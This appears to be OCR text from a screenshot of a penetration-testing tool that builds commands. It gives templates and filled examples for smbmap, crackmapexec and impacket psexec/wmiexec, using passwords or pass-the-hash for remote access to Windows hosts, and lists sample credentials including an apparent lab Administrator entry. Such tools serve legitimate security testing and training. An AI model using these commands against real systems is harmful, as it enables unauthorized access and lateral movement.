 Import Creds Hosts Commands Settings
*[H] = Hash Version where available
+ Actions Short Template Example
1 U D SMB Map smbmap -u ##USER## -p ##PASSWORD## -d ##DOMAIN## -H ##HOST## smbmap -u terry -p password123 -d light.local
-H 192.168.0.1
2 U D SMB Map[H] smbmap -u ##USER## -p ##HASH## -d ##DOMAIN## -H ##HOST## smbmap -u terry -p
A9FDFA038C4B75EBC76DC855DD74F0DA -d
light.local -H 192.168.0.1
3 U D CrackMapExec crackmapexec smb ##HOST## -u ##USER## -p '##PASSWORD##' -d ##DOMAIN## crackmapexec smb 192.168.0.1 -u terry -p
'password123' -d light.local
4 U D CrackMapExec[H] crackmapexec smb ##HOST## -u ##USER## -H ##HASH## -d ##DOMAIN## crackmapexec smb 192.168.0.1 -u terry -H
A9FDFA038C4B75EBC76DC855DD74F0DA -d
light.local
5 U D Impacket-psexec impacket-psexec ##DOMAIN##/##USER##:'##PASSWORD##'@##HOST## impacket-psexec
light.local/terry:'password123'@192.168.0.1
6 U D Impacket-psexec[H] impacket-psexec ##DOMAIN##/##USER##:@##HOST## -hashes :##HASH## impacket-psexec light.local/terry@192.168.0.1
-hashes :A9FDFA038C4B75EBC76DC855DD74F0DA
7 U D Impacket-wmiexec impacket-wmiexec ##DOMAIN##/##USER##:'##PASSWORD##'@##HOST## impacket-wmiexec
light.local/terry:'password123'@192.168.0.1
8 U D Impacket- impacket-wmiexec ##DOMAIN##/##USER##:@##HOST## -hashes :##HASH## impacket-wmiexec
wmiexec[H] light.local/terry@192.168.0.1 -hashes
:A9FDFA038C4B75EBC76DC855DD74F0DA
Domain Username Password Hash Host
holo.live Administrator resetpassword ae19656e1067231cb5e3c5dc 10.200.151.30 SMB Map Build